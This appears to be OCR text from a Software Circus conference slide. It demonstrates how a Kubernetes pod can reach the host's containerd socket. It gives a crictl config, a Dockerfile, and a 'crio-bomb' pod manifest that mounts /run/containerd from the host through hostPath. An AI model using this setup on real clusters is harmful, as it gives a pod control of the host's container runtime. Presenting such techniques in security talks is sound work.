 #SoftwareCircusFest
I use Containerd, Cri-o, I am safe. No, you are doomed!
Download statically linked version of crictl
VERSION="v1.17.0"
https://github.com/kubernetes-sigs/cri-tools/releases/download/$VERSION/crictl-$VERSION-linux-am
d64.tar.gz
crictl.yaml
runtime-endpoint: unix:///run/containerd/containerd.sock
image-endpoint: unix:///run/containerd/containerd.sock
timeout: 10
debug: false
Build a container with this Dockerfile
FROM busybox
COPY crictl /usr/bin/crictl
COPY crictl.yaml /etc/crictl.yaml
ENTRYPOINT sh -c '/usr/bin/crictl ps'
crio-bomb.yaml
apiVersion: v1
kind: Pod
metadata:
name: crio-bomb
spec:
containers:
- image: crio-bomb
imagePullPolicy: Never
name: crio-bomb
volumeMounts:
- mountPath: /run/containerd
name: run-containerd
volumes:
- name: run-containerd
hostPath:
path: /run/containerd
THE SOFTWARE
CIRCUS